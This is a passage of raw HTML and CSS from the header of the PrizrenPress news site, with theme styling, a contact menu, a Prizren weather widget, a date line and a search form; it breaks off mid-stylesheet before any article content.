*{fill:#746ee5}.tdi_25 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu ul li:hover>a{color:#4c4084}.tdi_25 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="tdb-horiz-menu"><li id="menu-item-115653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115653"><a><div class="tdb-menu-item-text">Kontakt:</div></a></li>
<li id="menu-item-115663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115663"><a href="/cdn-cgi/l/email-protection#771e1911183707051e0d05121907051204045914181a"><div class="tdb-menu-item-text">E-mail: <span class="__cf_email__" data-cfemail="6d04030b022d1d1f04171f08031d1f081e1e430e0200">[email&#160;protected]</span></div></a></li>
<li id="menu-item-115665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115665"><a href="tel:+38344820520"><div class="tdb-menu-item-text">Tel/Mob: 044 820 520</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{margin-top:30px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px;color:#000000}.tdi_30 .tdb-weather-deg-wrap{color:#000000}.tdi_30 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_30 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_30 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-weather-deg{font-size:12px!important}.tdi_30 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">6.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Prizren</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_33 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_34 .tdb-block-inner{justify-content:center}.tdi_34 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">E enjte, 13 Nëntor, 2025</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_37 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_37 .tdb-search-form{padding:30px;border-width:0px}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:0px}.tdi_37 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_37 .tdb-head-search-form-btn i{font-size:12px}.tdi_37 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_37 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_37 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_37 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_37 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_37 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_37 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_37 .result-msg,.tdi_37 .result-msg a{color:#4c4084}.tdi_37 .result-msg a:hover{color:#4c4084}.tdi_37 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_37 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_37 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 20%}.tdi_37 .td-image-wrap{padding-bottom:100%}.tdi_37 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_37 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-post-category:hover{color:#000000}.tdi_37 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_37 .td_module_wrap:hover .td-module-title a,.tdi_37 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_37 .td-post-author-name a{color:#000000}.tdi_37 .td-post-author-name:hover a{color:#000000}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{color:#000000}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_37 .tdb-head-search-btn svg{width:16px}.tdi_37 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:6px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_37 .tdb-head-search-btn svg{width:16px}.tdi_37 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-head-search-form-btn{padding:6px 16px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:4px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:12px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://prizrenpress.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Kerko</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu 